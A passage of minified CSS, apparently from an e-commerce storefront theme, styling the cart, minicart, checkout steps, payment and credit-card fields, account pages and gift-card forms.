.value{font-size:1.8rem;font-weight:300}.block-category-event .ticker .label{font-size:1rem;display:block;text-transform:lowercase}.block-category-event .dates{display:table;margin:0 auto}.block-category-event .dates .start,.block-category-event .dates .end{display:table-cell;vertical-align:top}.block-category-event .dates .date{font-size:1.8rem}.block-category-event .dates .time{display:block}.block-category-event .dates .start{padding-right:40px;position:relative}.block-category-event .dates .start:after{font-size:1.8rem;content:'\2013';display:block;position:absolute;right:15px;top:0}.cart-summary{background:#f5f5f5;margin-bottom:25px;padding:1px 15px 25px}.cart-summary>.title{display:block;font-weight:600;line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem}.cart-summary .block{margin-bottom:0}.cart-summary .block .item-options{margin-left:0}.cart-summary .block .fieldset{margin:15px 0 25px 5px}.cart-summary .block .fieldset .field{margin:0 0 10px}.cart-summary .block .fieldset .field.note{font-size:12px}.cart-summary .block .fieldset .methods .field>.label{display:inline}.cart-totals{border-top:1px solid #ccc;padding-top:10px}.cart-totals .table-wrapper{margin-bottom:0;overflow:inherit}.cart-totals .discount.coupon{display:none}.cart.table-wrapper .items thead+.item{border-top:1px solid #ccc}.cart.table-wrapper .items>.item{border-bottom:1px solid #ccc;position:relative}.cart.table-wrapper .col{padding-top:20px}.cart.table-wrapper .col.qty .input-text{margin-top:-5px}.cart.table-wrapper .item-actions td{padding-bottom:10px;text-align:center;white-space:normal}.cart.table-wrapper .item .col.item{display:block;min-height:75px;padding:25px 0 10px 75px;position:relative}.cart.table-wrapper .actions-toolbar>.action,.action-gift{display:inline-block;text-decoration:none;margin-bottom:10px;margin-right:10px}.cart.table-wrapper .actions-toolbar>.action:hover,.cart.table-wrapper .actions-toolbar>.action:active,.cart.table-wrapper .actions-toolbar>.action:focus,.action-gift:hover,.action-gift:active,.action-gift:focus{text-decoration:none}.cart.table-wrapper .actions-toolbar>.action:last-child,.action-gift:last-child{margin-right:0}.cart.table-wrapper .action.help.map{font-weight:400}.cart.table-wrapper .product-item-photo{display:block;left:0;max-width:60px;padding:0;position:absolute;top:15px;width:100%}.cart.table-wrapper .product-item-details{white-space:normal}.cart.table-wrapper .product-item-name{display:inline-block;font-weight:400;margin-top:-6px}.cart.table-wrapper .gift-registry-name-label:after{content:':'}.cart.table-wrapper .item-options{font-size:12px;margin-bottom:10px}.cart.table-wrapper .product-item-name+.item-options{margin-top:10px}.cart.table-wrapper .action.configure{display:inline-block;margin:0 0 20px}.cart-container .checkout-methods-items{margin-top:20px;text-align:center}.cart-container .checkout-methods-items .action.primary{width:100%}.cart-container .checkout-methods-items .item+.item{margin-top:20px}.cart-products-toolbar .toolbar-amount{margin:25px 0 15px;padding:0;text-align:center}.cart-products-toolbar .pages{margin:0 0 25px;text-align:center}.cart-products-toolbar .pages .items>.item{border-bottom:0}.cart-products-toolbar-top{border-bottom:1px solid #ccc}.block.crosssell{margin-top:70px}.cart-tax-info+.cart-tax-total,.cart .cart-tax-info+.cart-tax-total{display:block}.cart.table-wrapper .col.price,.order-items.table-wrapper .col.price,.cart.table-wrapper .col.qty,.order-items.table-wrapper .col.qty,.cart.table-wrapper .col.subtotal,.order-items.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp,.order-items.table-wrapper .col.msrp{text-align:right}.block-minicart .items-total{float:left;margin:0 10px}.block-minicart .items-total .count{font-weight:700}.block-minicart .subtotal{margin:0 10px 10px;text-align:right}.block-minicart .amount .price-wrapper:first-child .price{font-size:18px;font-weight:700}.block-minicart .subtitle{display:none}.block-minicart .subtitle.empty{display:block;font-size:14px;padding:30px 0 20px;text-align:center}.block-minicart .text.empty{text-align:center}.block-minicart .block-content>.actions{margin-top:15px;text-align:center}.block-minicart .block-content>.actions>.primary{margin:0 10px 15px}.block-minicart .block-content>.actions>.primary .action.primary{display:block;margin-bottom:15px;width:100%}.block-minicart .block-content>.actions>.primary .action.primary:last-child{margin-bottom:0}.block-minicart .block-category-link,.block-minicart .block-product-link,.block-minicart .block-cms-link,.block-minicart .block-banners{margin:15px 0 0;text-align:center}.minicart-wrapper{display:inline-block;position:relative;float:right}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .action.showcart{cursor:pointer;display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#757575;content:'\e611';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart:hover:before{color:#333}.minicart-wrapper .action.showcart:active:before{color:#757575}.minicart-wrapper .action.showcart.active{display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart.active:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#757575;content:'\e611';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart.active:hover:before{color:#333}.minicart-wrapper .action.showcart.active:active:before{color:#757575}.minicart-wrapper .block-minicart{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;width:320px;z-index:101;box-sizing:border-box;display:none;position:absolute;top:100%;right:0;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.minicart-wrapper .block-minicart li{margin:0}.minicart-wrapper .block-minicart li:hover{cursor:pointer}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.minicart-wrapper .block-minicart:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.minicart-wrapper .block-minicart:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.minicart-wrapper .block-minicart:before{right:26px;top:-12px}.minicart-wrapper .block-minicart:after{right:25px;top:-14px}.minicart-wrapper.active{overflow:visible}.minicart-wrapper.active .block-minicart{display:block}.minicart-wrapper .block-minicart{padding:25px 20px}.minicart-wrapper .block-minicart .block-title{display:none}.minicart-wrapper .product .actions{float:right;margin:-28px 0 0;text-align:right}.minicart-wrapper .product .actions>.primary,.minicart-wrapper .product .actions>.secondary{display:inline}.minicart-wrapper .action.close{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;height:40px;position:absolute;right:0;top:0;width:40px}.minicart-wrapper .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-wrapper .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:inherit;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.close:hover:before{color:inherit}.minicart-wrapper .action.close:active:before{color:inherit}.minicart-wrapper .action.close:focus,.minicart-wrapper .action.close:active{background:none;border:none}.minicart-wrapper .action.close:hover{background:none;border:none}.minicart-wrapper .action.close.disabled,.minicart-wrapper .action.close[disabled],fieldset[disabled] .minicart-wrapper .action.close{pointer-events:none;opacity:.5}.minicart-wrapper .action.showcart{white-space:nowrap}.minicart-wrapper .action.showcart .counter.qty{background:#ff5501;color:#fff;height:24px;line-height:24px;border-radius:2px;display:inline-block;margin:3px 0 0;min-width:18px;overflow:hidden;padding:0 3px;text-align:center;white-space:normal}.minicart-wrapper .action.showcart .counter.qty.empty{display:none}.minicart-wrapper .action.showcart .counter.qty .loader>img{max-width:24px}.minicart-wrapper .minicart-widgets{margin-top:15px}.minicart-items-wrapper{border:1px solid #ccc;margin:0 -20px;border-left:0;border-right:0;overflow-x:auto;padding:15px}.minicart-items{margin:0;padding:0;list-style:none none}.minicart-items .product-item{padding:20px 0}.minicart-items .product-item:not(:first-child){border-top:1px solid #ccc}.minicart-items .product-item:first-child{padding-top:0}.minicart-items .product-item-pricing .label{display:inline-block}.minicart-items .price-minicart{margin-bottom:5px}.minicart-items .message{margin-bottom:0;margin-top:10px}.minicart-items .product>.product-item-photo,.minicart-items .product>.product-image-container{float:left}.minicart-items .product .toggle{display:block;text-decoration:none;cursor:pointer;position:relative;white-space:nowrap}.minicart-items .product .toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:16px;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .product .toggle:after{position:static;right:20px;top:0}.minicart-items .product.active>.toggle:after{content:'\e621'}.minicart-items .product-item-name{font-weight:400;margin:0 0 10px}.minicart-items .product-item-name a{color:#006bb4}.minicart-items .product-item-details{padding-left:88px}.minicart-items .product-item-details .price{font-weight:700}.minicart-items .product-item-details .price-including-tax,.minicart-items .product-item-details .price-excluding-tax{margin:5px 0 0}.minicart-items .product-item-details .weee[data-label]{font-size:1.1rem}.minicart-items .product-item-details .details-qty{margin-top:10px}.minicart-items .product.options .tooltip.toggle{display:inline-block;text-decoration:none}.minicart-items .product.options .tooltip.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .product.options .tooltip.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:inherit;content:'\e622';font-family:'luma-icons';margin:-3px 0 0 7px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .product.options .tooltip.toggle .details{display:none}.minicart-items .item-qty{text-align:center;width:45px}.minicart-items .update-cart-item{font-size:1.1rem;margin-left:5px;vertical-align:top}.minicart-items .subtitle{display:none}.minicart-items .action.edit,.minicart-items .action.delete{display:inline-block;text-decoration:none}.minicart-items .action.edit>span,.minicart-items .action.delete>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .action.edit:before,.minicart-items .action.delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#303030;content:'\e606';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .action.edit:hover:before,.minicart-items .action.delete:hover:before{color:#303030}.minicart-items .action.edit:active:before,.minicart-items .action.delete:active:before{color:#303030}.minicart-items .action.delete:before{content:'\e604'}.checkout-container{margin:0 0 20px}.opc-wrapper{margin:0 0 20px}.opc-wrapper .step-content{margin:0 0 40px}.checkout-index-index .nav-sections,.checkout-index-index .nav-toggle{display:none}.checkout-index-index .logo{margin-left:0}.checkout-onepage-success .print{display:none}.opc-estimated-wrapper{border-bottom:1px solid #ccc;margin:0 0 15px;padding:18px 15px}.opc-estimated-wrapper .estimated-block{font-size:18px;font-weight:700;float:left}.opc-estimated-wrapper .estimated-block .estimated-label{display:block;margin:0 0 5px}.opc-estimated-wrapper .minicart-wrapper .action.showcart:before{color:#333}.opc-estimated-wrapper .minicart-wrapper .action.showcart:hover:before{color:#333}.opc-progress-bar{margin:0 0 20px;counter-reset:i;font-size:0}.opc-progress-bar-item{margin:0 0 10px;display:inline-block;position:relative;text-align:center;vertical-align:top;width:50%}.opc-progress-bar-item:before{background:#e4e4e4;top:19px;content:'';height:7px;left:0;position:absolute;width:100%}.opc-progress-bar-item:first-child:before{border-radius:6px 0 0 6px}.opc-progress-bar-item:last-child:before{border-radius:0 6px 6px 0}.opc-progress-bar-item>span{display:inline-block;padding-top:45px;width:100%;word-wrap:break-word;color:#e4e4e4;font-weight:300;font-size:1.8rem}.opc-progress-bar-item>span:before,.opc-progress-bar-item>span:after{background:#e4e4e4;height:38px;margin-left:-19px;width:38px;border-radius:50%;content:'';left:50%;position:absolute;top:0}.opc-progress-bar-item>span:after{background:#fff;height:26px;margin-left:-13px;top:6px;width:26px;content:counter(i);counter-increment:i;color:#333;font-weight:600;font-size:1.8rem}.opc-progress-bar-item._active:before{background:#ff5501}.opc-progress-bar-item._active>span{color:#333}.opc-progress-bar-item._active>span:before{background:#ff5501}.opc-progress-bar-item._active>span:after{content:'\e610';font-family:'luma-icons';line-height:1;font-size:2.8rem}.opc-progress-bar-item._complete{cursor:pointer}.opc-progress-bar-item._complete>span{color:#333}.opc-progress-bar-item._complete>span:after{content:'\e610';font-family:'luma-icons';line-height:1;font-size:2.8rem}.field.choice .field-tooltip{display:inline-block;margin-left:10px;position:relative;top:-3px}.field.choice .field-tooltip-action{line-height:21px}.field._error .control input,.field._error .control select,.field._error .control textarea{border-color:#ed8380}.opc-wrapper .fieldset>.field>.label{font-weight:400}.field-tooltip{cursor:pointer;position:absolute;right:0;top:1px}.field-tooltip._active{z-index:100}.field-tooltip._active .field-tooltip-content{display:block}.field-tooltip._active .field-tooltip-action:before{color:#333}.field-tooltip .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action{display:inline-block;text-decoration:none}.field-tooltip .field-tooltip-action>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:21px;line-height:inherit;color:#bbb;content:'\e623';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.field-tooltip .field-tooltip-action:hover:before{color:#333}.field-tooltip .field-tooltip-action:before{padding-left:1px}._keyfocus .field-tooltip .field-tooltip-action:focus{z-index:100}._keyfocus .field-tooltip .field-tooltip-action:focus+.field-tooltip-content{display:block}._keyfocus .field-tooltip .field-tooltip-action:focus:before{color:#333}.field-tooltip .field-tooltip-content{background:#f4f4f4;border:1px solid #999;border-radius:1px;font-size:14px;padding:12px;width:270px;display:none;left:38px;position:absolute;text-transform:none;top:-9px;word-wrap:break-word;z-index:2}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;border-right-color:#f4f4f4;left:-21px;top:12px;content:'';display:block;position:absolute;z-index:3}.field-tooltip .field-tooltip-content:before{border-right-color:#666}.field-tooltip .field-tooltip-content:after{border-right-color:#f4f4f4;width:1px;z-index:4}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content::before,.field-tooltip .field-tooltip-content::after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content::before{border-bottom-color:#999}.field-tooltip .field-tooltip-content::after{border-bottom-color:#f4f4f4;top:1px}}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px;margin-bottom:20px}.opc-wrapper .form-login .fieldset .note,.opc-wrapper .form-shipping-address .fieldset .note{font-size:14px;margin-top:10px}.opc-wrapper .shipping-address-items{font-size:0}.opc-wrapper .shipping-address-item{border:2px solid transparent;line-height:30px;margin:0 0 20px;padding:20px 35px 20px 20px;transition:.3s border-color;width:50%;display:inline-block;font-size:14px;position:relative;vertical-align:top;word-wrap:break-word}.opc-wrapper .shipping-address-item.selected-item{border-color:#ff5501}.opc-wrapper .shipping-address-item.selected-item:after{background:#ff5501;color:#fff;content:'\e610';font-family:'luma-icons';height:27px;width:29px;font-size:27px;line-height:21px;padding-top:2px;position:absolute;right:0;text-align:center;top:0}.opc-wrapper .action-show-popup{margin:0 0 20px}.opc-wrapper .action-show-popup>span:before{content:'+';padding-right:5px}.opc-wrapper .action-select-shipping-item{float:right;margin:20px 0 0}.opc-wrapper .edit-address-link{display:block;float:left;margin:26px 5px 0 0}.checkout-shipping-method .step-title{margin-bottom:0}.checkout-shipping-method .no-quotes-block{margin:20px 0}.methods-shipping .actions-toolbar .action.primary{margin:20px 0 0}.table-checkout-shipping-method thead th{display:none}.table-checkout-shipping-method tbody td{border-top:1px solid #ccc;padding-bottom:20px;padding-top:20px}.table-checkout-shipping-method tbody td:first-child{padding-left:0;padding-right:0;width:20px}.table-checkout-shipping-method tbody tr:first-child td{border-top:none}.table-checkout-shipping-method tbody .row-error td{border-top:none;padding-bottom:10px;padding-top:0}.checkout-shipping-method{position:relative}.shipping-policy-block.field-tooltip{top:12px}.shipping-policy-block.field-tooltip .field-tooltip-action{color:#006bb4;cursor:pointer}.shipping-policy-block.field-tooltip .field-tooltip-action:before{display:none}.shipping-policy-block.field-tooltip .field-tooltip-content{width:420px;top:30px}.opc-block-shipping-information{padding:0 30px}.opc-block-shipping-information .shipping-information-title{border-bottom:1px solid #ccc;margin:0 0 20px;position:relative}.opc-block-shipping-information .shipping-information-title .action-edit{top:10px;display:inline-block;text-decoration:none;margin:0;position:absolute;right:0}.opc-block-shipping-information .shipping-information-title .action-edit>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-shipping-information .shipping-information-title .action-edit:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e601';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-block-shipping-information .shipping-information-title .action-edit:hover:before{color:#333}.opc-block-shipping-information .shipping-information-title .action-edit:active:before{color:#757575}.opc-block-shipping-information .shipping-information-content{line-height:27px}.opc-block-shipping-information .shipping-information-content .actions-toolbar{margin-left:0}.opc-block-shipping-information .ship-to,.opc-block-shipping-information .ship-via{margin:0 0 20px}.opc-block-summary{background:#f5f5f5;padding:22px 30px;margin:0 0 20px}.opc-block-summary>.title{display:block}.opc-block-summary .mark .value{color:#999;display:block}.opc-block-summary .discount.coupon{display:none}.opc-block-summary .grand.incl+.grand.excl .mark,.opc-block-summary .grand.incl+.grand.excl .amount{border-top:0;font-size:1.4rem;padding-top:0}.opc-block-summary .grand.incl+.grand.excl .mark strong,.opc-block-summary .grand.incl+.grand.excl .amount strong{font-weight:400}.opc-block-summary .not-calculated{font-style:italic}.opc-block-summary .items-in-cart>.title{border-bottom:1px solid #ccc;padding:10px 40px 10px 0;cursor:pointer;display:block;text-decoration:none;margin-bottom:0;position:relative}.opc-block-summary .items-in-cart>.title>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-summary .items-in-cart>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:12px;color:inherit;content:'\e622';font-family:'luma-icons';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-block-summary .items-in-cart>.title:after{position:absolute;right:0;top:10px}.opc-block-summary .items-in-cart>.title strong{font-size:1.8rem;font-weight:300;margin:0}.opc-block-summary .items-in-cart.active>.title:after{content:'\e621'}.opc-block-summary .items-in-cart .product{position:relative}.opc-block-summary .minicart-items-wrapper{margin:0 -15px 0 0;max-height:370px;padding:15px 15px 0 0;border:0}.column.main .opc-block-summary .product-item{margin:0;padding-left:0}.opc-block-summary .product-item .product-item-inner{display:table;margin:0 0 10px;width:100%}.opc-block-summary .product-item .product-item-name-block{display:table-cell;padding-right:5px;text-align:left}.opc-block-summary .product-item .subtotal{display:table-cell;text-align:right}.opc-block-summary .product-item .price{font-size:1.6rem;font-weight:400}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax{margin:0}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax .price{font-size:1rem}.opc-block-summary .actions-toolbar{position:relative;z-index:1}.opc-block-summary .actions-toolbar .secondary{border-top:1px solid #ccc;display:block;float:none;margin:-1px 0 0;padding:15px 0 0;text-align:left}.opc-block-summary .actions-toolbar .secondary .action{margin:0}.authentication-dropdown{box-sizing:border-box}.authentication-dropdown .modal-inner-wrap{padding:25px}.authentication-wrapper{float:right;margin-top:-60px;max-width:50%;position:relative;z-index:1}._has-auth-shown .authentication-wrapper{z-index:900}.block-authentication .block-title{font-size:1.8rem;border-bottom:0;margin-bottom:25px}.block-authentication .block-title strong{font-weight:300}.block-authentication .field .label{font-weight:400}.block-authentication .actions-toolbar{margin-bottom:5px}.block-authentication .actions-toolbar>.secondary{padding-top:25px;text-align:left}.block-authentication .block[class]{margin:0}.block-authentication .block[class] ul{list-style:none;padding-left:10px}.block-authentication .block[class] .field .control,.block-authentication .block[class] .field .label{float:none;width:auto}.block-authentication .block[class]+.block{border-top:1px solid #c1c1c1;margin-top:40px;padding-top:40px;position:relative}.block-authentication .block[class]+.block:before{height:36px;line-height:34px;margin:-19px 0 0 -18px;min-width:36px;background:#fff;border:1px solid #c1c1c1;border-radius:50%;box-sizing:border-box;color:#c1c1c1;content:attr(data-label);display:inline-block;left:50%;letter-spacing:normal;padding:0 .2rem;position:absolute;text-align:center;text-transform:uppercase;top:0}.checkout-payment-method .step-title{border-bottom:0;margin-bottom:0}.checkout-payment-method .payment-method:first-child .payment-method-title{border-top:0}.checkout-payment-method .payment-method._active .payment-method-content{display:block}.checkout-payment-method .payment-method+.payment-method .payment-method-title{border-top:1px solid #ccc}.checkout-payment-method .payment-method-title{padding:20px 0;margin:0}.checkout-payment-method .payment-method-title .payment-icon{display:inline-block;margin-right:5px;vertical-align:middle}.checkout-payment-method .payment-method-title .action-help{display:inline-block;margin-left:5px}.checkout-payment-method .payment-method-content{display:none;padding:0 0 20px 22px}.checkout-payment-method .payment-method-content .fieldset:not(:last-child){margin:0 0 20px}.checkout-payment-method .payment-group+.payment-group .step-title{margin:20px 0 0}.checkout-payment-method .field-select-billing,.checkout-payment-method .billing-address-form{max-width:600px}.checkout-payment-method .billing-address-same-as-shipping-block{margin:0 0 10px}.checkout-payment-method .checkout-billing-address{margin:0 0 20px}.checkout-payment-method .checkout-billing-address .primary .action-update{margin-right:0}.checkout-payment-method .checkout-billing-address .billing-address-details{line-height:27px;padding:0 0 0 23px}.checkout-payment-method .payment-method-note+.checkout-billing-address{margin-top:20px}.checkout-payment-method .payment-method-iframe{background-color:transparent;display:none;width:100%}.checkout-payment-method .no-payments-block{margin:20px 0}.checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after{content:'\e621'}.checkout-payment-method .payment-option._collapsible .payment-option-title{cursor:pointer}.checkout-payment-method .payment-option._collapsible .payment-option-content{display:none}.checkout-payment-method .payment-option-title{border-top:1px solid #ccc;padding:20px 0}.checkout-payment-method .payment-option-title .action-toggle{color:#006bb4;display:inline-block;text-decoration:none}.checkout-payment-method .payment-option-title .action-toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:16px;color:#757575;content:'\e622';font-family:'luma-icons';margin:0 0 0 10px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.checkout-payment-method .payment-option-title .action-toggle:hover:after{color:#333}.checkout-payment-method .payment-option-title .action-toggle:active:after{color:#757575}.checkout-payment-method .payment-option-content{padding:0 0 20px 22px}.checkout-payment-method .payment-option-inner{margin:0 0 20px}.checkout-payment-method .credit-card-types{padding:0}.checkout-payment-method .credit-card-types .item{display:inline-block;list-style:none;margin:0 5px 0 0;vertical-align:top}.checkout-payment-method .credit-card-types .item._active{font-weight:700}.checkout-payment-method .credit-card-types .item._active img{-webkit-filter:grayscale(0%)}.checkout-payment-method .credit-card-types .item._inactive{opacity:.4}.checkout-payment-method .credit-card-types .item span{display:inline-block;padding-top:6px;vertical-align:top}.checkout-payment-method .credit-card-types img{-webkit-filter:grayscale(100%);-webkit-transition:all .6s ease}.checkout-payment-method .ccard .fields>.year{padding-left:5px}.checkout-payment-method .ccard .fields .select{padding-left:5px;padding-right:5px}.checkout-payment-method .ccard .month .select{width:140px}.checkout-payment-method .ccard .year .select{width:80px}.checkout-payment-method .ccard .captcha .input-text,.checkout-payment-method .ccard .number .input-text{width:225px}.checkout-payment-method .ccard>.field.cvv>.control{padding-right:20px;width:auto}.checkout-payment-method .ccard .cvv .input-text{width:55px}.checkout-payment-method .ccard.fieldset>.field .fields.group.group-2 .field{width:auto !important}.checkout-agreements-block .checkout-agreements{margin-bottom:20px}.checkout-agreements-block .checkout-agreement.field{display:-webkit-flex;display:-ms-flexbox;display:flex}.checkout-agreements-block .checkout-agreement.field.required label:after{content:none}.checkout-agreements-block .checkout-agreement.field.required .action-show:after{content:'*';color:#e02b27;font-size:1.2rem}.checkout-agreements-block .action-show{vertical-align:baseline}.checkout-agreements-items{padding-bottom:30px}.checkout-agreements-items .checkout-agreements-item{margin-bottom:20px}.checkout-agreements-items .checkout-agreements-item-title{border-bottom:0}.checkout-agreement-item-content{overflow:auto}.contact-index-index .column:not(.sidebar-main) .form.contact{float:none;width:50%}.contact-index-index .column:not(.sidebar-additional) .form.contact{float:none;width:50%}.login-container .block-new-customer .actions-toolbar{margin-top:25px}.login-container .block .block-title{font-size:1.8rem}.login-container .fieldset:after{margin:10px 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#e02b27;font-size:1.2rem}.login-container .fieldset:after{margin-top:35px}.block-addresses-list .items.addresses>.item{margin-bottom:20px}.block-addresses-list .items.addresses>.item:last-child{margin-bottom:0}.form-address-edit .region_id{display:none}.form-edit-account .fieldset.password{display:none}.box-billing-address .box-content,.box-shipping-address .box-content,.box-information .box-content,.box-newsletter .box-content{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;line-height:26px}.fieldset .fullname.field>.label+.control{width:100%}.account .column.main h2{margin-top:0}.account .column.main .toolbar{text-align:center}.account .column.main .toolbar .limiter-options{width:auto}.account .sidebar-additional{margin-top:40px}.account .table-wrapper:last-child{margin-bottom:0}.account .table-wrapper .action{margin-right:15px}.account .table-wrapper .action:last-child{margin-right:0}.account-nav .content{background:#f5f5f5;padding:15px 0}.account-nav .item{margin:3px 0 0}.account-nav .item:first-child{margin-top:0}.account-nav .item a,.account-nav .item>strong{border-left:3px solid transparent;display:block;padding:5px 18px 5px 15px}.account-nav .item a{text-decoration:none}.account-nav .item a:hover{background:#e8e8e8}.account-nav .item.current a,.account-nav .item.current strong{border-color:#ff5501;font-weight:600}.account-nav .item.current a{border-color:#ff5501}.account-nav .item .delimiter{border-top:1px solid #d1d1d1;display:block;margin:10px 1.8rem}.column.main .block:last-child{margin-bottom:0}.block .title{margin-bottom:10px}.block .title strong{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}.column.main .block .title strong{font-size:18px}.block p:last-child{margin:0}.block .box-actions{margin-top:5px}.field.password .control{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.field.password .control .mage-error{-ms-flex-order:2;-webkit-order:2;order:2}.field.password .control .input-text{-ms-flex-order:0;-webkit-order:0;order:0;z-index:2}.password-strength-meter{background-color:#f4f4f4;height:32px;line-height:32px;padding:0 9px;position:relative;z-index:1}.password-strength-meter:before{content:'';height:100%;left:0;position:absolute;top:0;z-index:-1}.password-none .password-strength-meter:before{background-color:#f4f4f4;width:100%}.password-weak .password-strength-meter:before{background-color:#ffafae;width:25%}.password-medium .password-strength-meter:before{background-color:#ffd6b3;width:50%}.password-strong .password-strength-meter:before{background-color:#c5eeac;width:75%}.password-very-strong .password-strength-meter:before{background-color:#81b562;width:100%}.control.captcha-image{margin-top:10px}.control.captcha-image .captcha-img{vertical-align:middle}.downloadable.samples{margin-bottom:20px}.downloadable.samples dd{margin:0 0 10px}.table-downloadable-products .product-name{margin-right:15px}.field.downloads .price-container{display:inline;white-space:nowrap}.field.downloads .price-container:before{content:' + ';display:inline}.field.downloads .price-excluding-tax{display:inline}.field.downloads .price-excluding-tax:before{content:' (' attr(data-label) ': '}.field.downloads .price-excluding-tax:after{content:')'}.field.downloads .price-including-tax{font-size:1.4rem;display:inline;font-weight:600}.field.downloads .sample.link{float:right}.page-product-downloadable .product-add-form{clear:both;margin-bottom:25px}.page-product-downloadable .product-options-bottom .field.qty{display:none !important}.cart-summary .block.giftcard .action.check{line-height:1.2rem;padding:5px 8px;font-size:1.1rem;margin-top:20px}.page-product-giftcard .giftcard-amount{margin-bottom:0;text-align:left}.page-product-giftcard .giftcard-amount .field:last-child{padding-bottom:20px}.page-product-giftcard .product-options-wrapper .field:first-of-type{margin-top:20px}.giftcard-account .please-wait{display:none}.giftcard-account .form-giftcard-redeem .giftcard.info{margin-bottom:30px}.opc-wrapper .form-giftcard-account{max-width:500px}.opc-wrapper .form-giftcard-account .field{margin:0 0 20px}.opc-wrapper .giftcard-account-info{margin:0 0 20px}.opc-wrapper .giftcard-account-info .giftcard-account-number{margin:0 0 10px}.gift-message .field{margin-bottom:20px}.gift-message .field .label{color:#666;font-weight:400}.gift-options .actions-toolbar .action-cancel{display:none}.gift-options-title{margin:0 0 20px}.gift-options-content .fieldset{margin:0 0 20px}.gift-summary .actions-toolbar>.secondary{float:none}.gift-summary .actions-toolbar>.secondary .action{margin:10px 20px 0 0}.action-gift{display:inline-block;text-decoration:none}.action-gift:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.action-gift:hover:after{color:inherit}.action-gift:active:after{color:inherit}.action-gift.active:after,.action-gift._active:after{content:'\e621'}.cart.table-wrapper 